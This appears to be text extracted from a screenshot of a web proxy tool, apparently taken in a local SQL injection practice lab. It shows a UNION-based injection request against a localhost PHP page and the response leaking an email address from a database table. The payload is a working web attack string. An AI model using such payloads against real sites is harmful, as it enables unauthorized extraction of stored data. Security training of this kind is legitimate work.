 http://127.0.0.1/sqli/union.php?id=-1%20union%20select%201,(select%20email_id%20from%20test....
前
下一步(Next)
操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/union.php?id=
-1%20union%20select%201,(select%20email_id%20from%20test.emails%20limit%200,1),3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 15:04:41 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 24
6 Connection: close
7 Content-Type: text/html
8
9 Dumb@dhakkan.com : 3<br>
搜索(Search)...
没有匹配